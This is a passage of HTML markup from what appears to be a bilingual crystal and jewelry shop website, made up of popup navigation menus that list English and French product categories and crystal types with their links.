<li id="menu-item-838709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838709"><a href="https://crystaldreamsworld.com/product-category/crystals/carvings/">Crystal Carvings</a></li>
<li id="menu-item-838710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838710"><a href="https://crystaldreamsworld.com/product-category/crystals/flames/">Crystal Flames</a></li>
<li id="menu-item-838711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838711"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
<li id="menu-item-838712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838712"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
<li id="menu-item-838713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838713"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
<li id="menu-item-838714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838714"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
<li id="menu-item-838715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838715"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
<li id="menu-item-838716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838716"><a href="https://crystaldreamsworld.com/product-category/crystals/pendulums/">Crystal Pendulums</a></li>
<li id="menu-item-838717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838717"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
<li id="menu-item-838718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838718"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
<li id="menu-item-838719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838719"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
<li id="menu-item-838720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838720"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
<li id="menu-item-838721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838721"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
<li id="menu-item-838722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838722"><a href="https://crystaldreamsworld.com/product-category/crystals/runes-en/">Crystal Runes</a></li>
<li id="menu-item-838723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838723"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
<li id="menu-item-838724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838724"><a href="https://crystaldreamsworld.com/product-category/crystals/slices-en/">Agate &amp; Geode Slices</a></li>
<li id="menu-item-838725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838725"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-838726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838726"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
<li id="menu-item-839114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839114"><a>Crystal types</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-crystals-fr-container"><ul id="menu-all-crystals-fr" class="menu"><li id="menu-item-838745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838745"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/bols/">Bols de cristal</a></li>
<li id="menu-item-838746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838746"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cabochon/">Cabochon</a></li>
<li id="menu-item-838747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838747"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
<li id="menu-item-838748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838748"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
<li id="menu-item-838749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838749"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
<li id="menu-item-838750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838750"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
<li id="menu-item-838751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838751"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/flammes/">Flammes</a></li>
<li id="menu-item-838752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838752"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
<li id="menu-item-838754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838754"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
<li id="menu-item-838755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838755"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
<li id="menu-item-838756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838756"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pendules-fr/">Pendules en cristal</a></li>
<li id="menu-item-838757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838757"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-838758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838758"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/">Pierres Roulées</a></li>
<li id="menu-item-838759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838759"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
<li id="menu-item-838760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838760"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
<li id="menu-item-838761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838761"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
<li id="menu-item-838762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838762"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/runes-fr/">Runes</a></li>
<li id="menu-item-838763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838763"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/sculptures/">Sculptures en cristal</a></li>
<li id="menu-item-838764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838764"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/">Sphères et oeufs</a></li>
<li id="menu-item-838765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838765"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/tranches/">Tranches d&#8217;agate et de géodes</a></li>
<li id="menu-item-839177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839177"><a>Types de cristaux</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-wpr-lazyrender="1" class="sgpb-main-popup-data-container-838766" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div  class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838766" data-id="838766" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div  class="sgpb-popup-builder-content-838766 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-jewelry-container"><ul id="menu-all-jewelry" class="menu"><li id="menu-item-838388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838388"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
<li id="menu-item-838389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838389"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-838390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838390"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
<li id="menu-item-838391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838391"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
<li id="menu-item-838392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838392"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
<li id="menu-item-838393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838393"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
<li id="menu-item-838394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838394"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
<li id="menu-item-838395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838395"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
<li id="menu-item-838396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838396"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/wire-wrapping-elastics-en/">Wire Wrapping &amp; Elastics</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-jewelry-fr-container"><ul id="menu-all-jewelry-fr" class="menu"><li id="menu-item-838397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838397"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
<li id="menu-item-838398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838398"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
<li id="menu-item-838399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838399"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
<li id="menu-item-838400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838400"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
<li id="menu-item-838401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838401"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-838402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838402"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
<li id="menu-item-838403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838403"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
<li id="menu-item-838404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838404"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
<li id="menu-item-838405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838405"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/enroulement-de-fils-et-elastiques/">Enroulement de fils et élastiques</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-wpr-lazyrender="1" class="sgpb-main-popup-data-container-838767" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div  class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838767" data-id="838767" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div  class="sgpb-popup-builder-content-838767 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-scents-container"><ul id="menu-all-scents" class="menu"><li id="menu-item-838406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838406"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
<li id="menu-item-838407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838407"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
<li id="menu-item-838408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838408"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
<li id="menu-item-838409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838409"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
<li id="menu-item-838410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838410"><a href="https://crystaldreamsworld.com/product-category/aromes/resins/">Resins</a></li>
<li id="menu-item-838411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838411"><a href="https://crystaldreamsworld.com/product-category/aromes/soaps/">Soaps</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-scents-fr-container"><ul id="menu-all-scents-fr" class="menu"><li id="menu-item-838412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838412"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
<li id="menu-item-838413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838413"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
<li id="menu-item-838414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838414"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
<li id="menu-item-838415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838415"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
<li id="menu-item-838416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838416"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/resine/">Résine</a></li>
<li id="menu-item-838417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838417"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/savons/">Savons</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-wpr-lazyrender="1" class="sgpb-main-popup-data-container-839101" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div  class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-839101" data-id="839101" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;menu-item-839114&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div  class="sgpb-popup-builder-content-839101 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-crystal-types-container"><ul id="menu-all-crystal-types" class="menu"><li id="menu-item-839118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839118"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/agate/">Agate</a></li>
<li id="menu-item-839125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839125"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/aragonite/">Aragonite</a></li>
<li id="menu-item-839120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839120"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/amethyst/">Amethyst Crystals</a></li>
<li id="menu-item-839119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839119"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/amber/">Amber</a></li>
<li id="menu-item-839121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839121"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/ametrine/">Ametrine</a></li>
<li id="menu-item-839123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839123"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/apatite/">Apatite</a></li>
<li id="menu-item-839122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839122"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/angelite/">Angelite</a></li>
<li id="menu-item-839124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839124"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/aquamarine/">Aquamarine</a></li>
<li id="menu-item-839126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839126"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/aventurine/">Aventurine</a></li>
<li id="menu-item-839127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839127"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/bloodstone/">Bloodstone</a></li>
<li id="menu-item-839129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839129"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/carnelian/">Carnelian</a></li>
<li id="menu-item-839128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839128"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/calcite/">Calcite</a></li>
<li id="menu-item-839130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839130"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/chrysocolla/">Chrysocolla</a></li>
<li id="menu-item-839131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839131"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/chrysoprase/">Chrysoprase</a></li>
<li id="menu-item-839132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839132"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/citrine/">Citrine</a></li>
<li id="menu-item-839133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839133"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/emerald/">Emerald</a></li>
<li id="menu-item-839134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839134"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/fluorite/">Fluorite</a></li>
<li id="menu-item-839135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839135"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/garnet/">Garnet</a></li>
<li id="menu-item-839136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839136"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/hematite/">Hematite</a></li>
<li id="menu-item-839137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839137"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/howlite/">Howlite</a></li>
<li id="menu-item-839138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839138"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/jade/">Jade</a></li>
<li id="menu-item-839139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839139"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/jasper/">Jasper</a></li>
<li id="menu-item-839140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839140"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/kunzite/">Kunzite</a></li>
<li id="menu-item-839141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839141"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/kyanite/">Kyanite</a></li>
<li id="menu-item-839142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839142"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/labradorite/">Labradorite</a></li>
<li id="menu-item-839143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839143"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/lapis-lazuli/">Lapis Lazuli</a></li>
<li id="menu-item-839144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839144"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/larimar/">Larimar</a></li>
<li id="menu-item-839145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839145"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/lepidolite/">Lepidolite</a></li>
<li id="menu-item-839146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839146"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/malachite/">Malachite</a></li>
<li id="menu-item-839147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839147"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/meteorite/">Meteorite</a></li>
<li id="menu-item-839148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839148"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/moldavite/">Moldavite</a></li>
<li id="menu-item-839149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839149"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/moonstone/">Moonstone</a></li>
<li id="menu-item-839150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839150"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/obsidian/">Obsidian</a></li>
<li id="menu-item-839152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839152"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/opal/">Opal</a></li>
<li id="menu-item-839151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839151"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/onyx/">Onyx</a></li>
<li id="menu-item-839153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839153"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/pyrite/">Pyrite</a></li>
<li id="menu-item-839154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839154"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/quartz/">Quartz</a></li>
<li id="menu-item-839157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839157"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/rose-quartz/">Rose Quartz</a></li>
<li id="menu-item-839155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839155"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/rhodochrosite/">Rhodochrosite</a></li>
<li id="menu-item-839156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839156"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/rhodonite/">Rhodonite</a></li>
<li id="menu-item-839158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839158"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/ruby/">Ruby</a></li>
<li id="menu-item-839159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839159"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/selenite/">Selenite</a></li>
<li id="menu-item-839160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839160"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/septarian/">Septarian</a></li>
<li id="menu-item-839161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839161"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/serpentine/">Serpentine</a></li>
<li id="menu-item-839164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839164"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/sunstone/">Sunstone</a></li>
<li id="menu-item-839162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839162"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/shungite/">Shungite</a></li>
<li id="menu-item-839163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839163"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/sodalite/">Sodalite</a></li>
<li id="menu-item-839165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839165"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/tiger-eye/">Tiger Eye</a></li>
<li id="menu-item-839166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839166"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/topaz/">Topaz</a></li>
<li id="menu-item-839167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839167"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/tourmaline/">Tourmaline</a></li>
<li id="menu-item-839168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839168"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/turquoise/">Turquoise</a></li>
<li id="menu-item-839169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839169"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/unakite/">Unakite</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-crystal-types-fr-container"><ul id="menu-all-crystal-types-fr" class="menu"><li id="menu-item-839178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839178"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/agate-fr/">Agate</a></li>
<li id="menu-item-839179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839179"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/amethyste/">Améthyste</a></li>
<li id="menu-item-839180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839180"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/ametrine-fr/">Amétrine</a></li>
<li id="menu-item-839181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839181"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/angelite-fr/">Angélite</a></li>
<li id="menu-item-839182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839182"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/apatite-fr/">Apatite</a></li>
<li id="menu-item-839183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839183"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aigue-marine/">Aigue-marine</a></li>
<li id="menu-item-839184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839184"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aragonite-fr/">Aragonite</a></li>
<li id="menu-item-839185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839185"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aventurine-fr/">Aventurine</a></li>
<li id="menu-item-839186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839186"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/heliotrope/">Héliotrope</a></li>
<li id="menu-item-839187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839187"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/calcite-fr/">Calcite</a></li>
<li id="menu-item-839188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839188"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/cornaline/">Cornaline</a></li>
<li id="menu-item-839189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839189"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/chrysocolle/">Chrysocolle</a></li>
<li id="menu-item-839190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839190"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/chrysoprase-fr/">Chrysoprase</a></li>
<li id="menu-item-839191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839191"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/citrine-fr/">Citrine</a></li>
<li id="menu-item-839192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839192"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/emeraude/">Émeraude</a></li>
